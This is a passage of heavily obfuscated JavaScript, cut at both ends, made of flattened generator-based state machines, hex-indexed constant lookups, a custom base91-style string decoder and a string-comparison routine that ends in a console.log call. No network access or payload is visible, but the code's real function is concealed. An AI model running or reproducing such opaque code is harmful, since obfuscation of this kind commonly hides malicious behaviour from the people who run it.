ifuwhaD(FPuvHXl[c7dILf[UVZL8u+-0xf1]]);case-0x3:case JKxqF0Z.BVhSCz.uPGo0d+-0x15:return KhGcUX[qyoStXl[c7dILf[UVZL8u+-0x99]]]=(0x1,JKxqF0Z.jjTBwc.Fuf4WN)(FaRDz6p[qyoStXl[c7dILf[0x1]]]);default:case-0xef:return;case 0x34:case-0xcc:case jZd7v6- -0x6:FPuvHXl[c7dILf[0x12]]=-c7dILf[0x3];for(FPuvHXl[c7dILf[jZd7v6+0x71]]=c7dILf[0x1];FPuvHXl[c7dILf[0x9c]]<FPuvHXl[c7dILf[jZd7v6+-0x21]];FPuvHXl[c7dILf[jZd7v6+0x71]]++){FPuvHXl[c7dILf[UVZL8u+0xe6]]=FPuvHXl[c7dILf[0x7]].indexOf(FPuvHXl[c7dILf[jZd7v6+0x15d]][FPuvHXl[c7dILf[UVZL8u+0x142]]]);if(FPuvHXl[c7dILf[UVZL8u+0xe6]]===-c7dILf[jZd7v6+-0x28])continue;if(FPuvHXl[c7dILf[UVZL8u+0xb8]]<c7dILf[0x1]){FPuvHXl[c7dILf[0x12]]=FPuvHXl[c7dILf[jZd7v6+0x15]]}else{vqO3Vt(FPuvHXl[c7dILf[0x12]]+=FPuvHXl[c7dILf[0x40]]*c7dILf[0x17],FPuvHXl[c7dILf[0x8f]]|=FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]],FPuvHXl[c7dILf[0x11b]]+=(FPuvHXl[c7dILf[jZd7v6+-0x19]]&c7dILf[UVZL8u+0xcc])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(FPuvHXl[c7dILf[0xd]].push(FPuvHXl[c7dILf[jZd7v6+0x64]]&c7dILf[0x11]),FPuvHXl[c7dILf[0x8f]]>>=c7dILf[UVZL8u+0xb1],FPuvHXl[c7dILf[jZd7v6+0xf0]]-=c7dILf[0xb])}while(FPuvHXl[c7dILf[jZd7v6+0xf0]]>c7dILf[0x12]);FPuvHXl[c7dILf[0x12]]=-c7dILf[jZd7v6+-0x28]}}if(FPuvHXl[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,KPTrD5+=-0x77);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0x153);break}case-0x37:case-0x91:case JKxqF0Z.BVhSCz.uPGo0d+0x4a:return;case UVZL8u-0xb0:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0x11f);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x1ce);break}case 0x14:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xc9,JKxqF0Z.BD7eDA=JKxqF0Z.BVhSCz,UVZL8u+=0x19f,jZd7v6+=-0x2ab);break;case KPTrD5-0x27:case 0xac:case-0xab:return KhGcUX[qyoStXl[c7dILf[0x1]]];case-0x40:case jZd7v6-0x37:JKxqF0Z.IbZTFn.PObBIZl=(0x1,EPVhONY)(0x54,-(UVZL8u+0x147),0xb0).next().value;if(UAyD2D){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x8,KPTrD5+=-0x5b);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=0xda,jZd7v6+=-0x13e,KPTrD5+=-0xa7);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x73,-0x3d,0x55).next().value);if(UVZL8u){return jZd7v6}}UVZL8u={get[ReU7sL(c7dILf[0x1fd])+\"\\x44\"](){return vCE5w4}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x1fe]),T9blZX_(c7dILf[0x1ff])+T9blZX_(c7dILf[0x200]),T9blZX_(c7dILf[0x201])+T9blZX_(c7dILf[0x202]))[T9blZX_(c7dILf[0x203])+T9blZX_(c7dILf[0x204])]}function kPrnQuZ(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={JKdg3d:{}}){while(jZd7v6+T9blZX_+L158_un!==-0xad)with(KhGcUX.Ybud_M||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case KhGcUX.JKdg3d.y1ZrDqO+-0x1a:case-0x39:return UVZL8u=!0x0,ifuwhaD(mTYkRda);case-0x44:case 0x94:case T9blZX_- -0xa0:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x129);break;case 0xcc:default:case T9blZX_-0x68:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x37,mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0xbe,T9blZX_+=-0x1aa,L158_un+=0x75);break;case-0x2e:case 0xef:vqO3Vt(KhGcUX.JKdg3d.mTYkRda=[],KhGcUX.JKdg3d.MFjfBq=c7dILf[0x1],KhGcUX.JKdg3d.FITIJsT=c7dILf[T9blZX_+-0xca],KhGcUX.JKdg3d.eBr7ImD=-c7dILf[jZd7v6+0xcc]);for(KhGcUX.JKdg3d.uPaUCWg=c7dILf[0x1];uPaUCWg<b5o2jbe;uPaUCWg++){KhGcUX.JKdg3d.yFaMGll=go9Uhg.indexOf(O45nCuH[uPaUCWg]);if(yFaMGll===-c7dILf[0x3])continue;if(eBr7ImD<c7dILf[0x1]){eBr7ImD=yFaMGll}else{vqO3Vt(eBr7ImD+=yFaMGll*c7dILf[jZd7v6+0xe0],MFjfBq|=eBr7ImD<<FITIJsT,FITIJsT+=(eBr7ImD&c7dILf[0x26])>c7dILf[0x16]?c7dILf[T9blZX_+-0xb8]:c7dILf[0x14]);do{vqO3Vt(mTYkRda.push(MFjfBq&c7dILf[T9blZX_+-0xba]),MFjfBq>>=c7dILf[jZd7v6+0xd4],FITIJsT-=c7dILf[0xb])}while(FITIJsT>c7dILf[jZd7v6+0xdb]);eBr7ImD=-c7dILf[0x3]}}if(eBr7ImD>-c7dILf[jZd7v6+0xcc]){vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=0x21);break}else{vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=-0x1e);break}case KhGcUX.JKdg3d.y1ZrDqO+-0x29:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,T9blZX_+=-0x2dc,L158_un+=0x19e);break;case-0x7b:case T9blZX_-0x32:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x88,T9blZX_+=0x26,L158_un+=0x75);break;case-0x9e:case L158_un!=0x140&&L158_un!=0xdb&&L158_un-0x1b3:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0xdb);break;case L158_un!=-0x4e&&L158_un- -0xc3:vqO3Vt(mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0x3f);break;case-0x14:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x8f,JKdg3d.go9Uhg=\"\\x72\\x2b\\x71\\x55\\x4d\\x63\\x64\\x62\\x45\\x54\\x73\\x68\\x65\\x79\\x44\\x6f\\x3b\\x58\\x77\\x29\\x34\\x78\\x3c\\x5b\\x75\\x30\\x3e\\x5a\\x48\\x4b\\x70\\x66\\x4e\\x40\\x7d\\x22\\x7e\\x25\\x2c\\x2a\\x57\\x31\\x6a\\x49\\x51\\x59\\x7a\\x52\\x3a\\x2e\\x39\\x7c\\x4f\\x5d\\x3d\\x6d\\x43\\x67\\x56\\x7b\\x46\\x69\\x5e\\x24\\x74\\x35\\x42\\x76\\x5f\\x60\\x61\\x6c\\x6b\\x53\\x50\\x26\\x21\\x4c\\x3f\\x2f\\x33\\x47\\x4a\\x41\\x28\\x23\\x36\\x6e\\x38\\x32\\x37\",JKdg3d.O45nCuH=\"\"+(ThT14h||\"\"),JKdg3d.b5o2jbe=JKdg3d.O45nCuH.length,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=-0x88,T9blZX_+=0xdf,L158_un+=-0x71);break;case T9blZX_- -0x105:case 0x80:case 0xd9:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=-0x36,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x18e);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x41,-0x14,0x41).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={eKbcp0m:{}}){while(T9blZX_+KPTrD5!==0x11)with(JKxqF0Z.fRgT9E5||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.eKbcp0m.FwbT6bp+-0x11e:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]];case KPTrD5-0x98:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=0x81,ThT14h[c7dILf[T9blZX_+0x98]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0x99])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=0x92);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=-0xc4);break}case 0x4d:case-0x3c:case JKxqF0Z.eKbcp0m.FwbT6bp+0x72:ThT14h[c7dILf[T9blZX_+-0xac]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=0xac);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=-0xaa);break}case-0x9e:case KPTrD5- -0xb7:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=-0x1d,JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xf6,KPTrD5+=0xdd);break;case T9blZX_!=0xb7&&T9blZX_- -0x10:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0x89,KPTrD5+=0xdd);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x2d:default:case 0x2f:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.ZVWtdsF,T9blZX_+=0x73,KPTrD5+=-0x110);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x38:case-0x87:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x3b]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0x98,0x61).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[ReU7sL(c7dILf[0x205])](){return C4GCUqL},get[ReU7sL(c7dILf[0x206])](){return K7u61E},set[ReU7sL(c7dILf[0x206])](ThT14h){if(ReU7sL(c7dILf[0x207])in NIaFolg){UVZL8u()}function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={nzlQAf:{}}){while(jZd7v6+T9blZX_+L158_un!==0x53)with(KhGcUX.SoHaD4||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case 0x56:case L158_un-0x1c:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x1d,0x3a,-0x44],ThT14h[c7dILf[jZd7v6+0x10e]]=c7dILf[jZd7v6+0x10f],ThT14h[c7dILf[jZd7v6+0x115]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+0x114]),ThT14h[c7dILf[0x3]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x51:case 0x58:vqO3Vt(KhGcUX.SoHaD4=KhGcUX.lKoMRH4,jZd7v6+=0x85);break;default:case jZd7v6- -0x2d:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x5,0xd4,-0x84],ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x45],ThT14h[c7dILf[0x7]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+-0x40]),ThT14h[c7dILf[jZd7v6+-0x43]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x0:vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x1]]=c7dILf[0x1],ThT14h[c7dILf[jZd7v6+0x8]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[0x6]),ThT14h[c7dILf[jZd7v6+0x4]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return 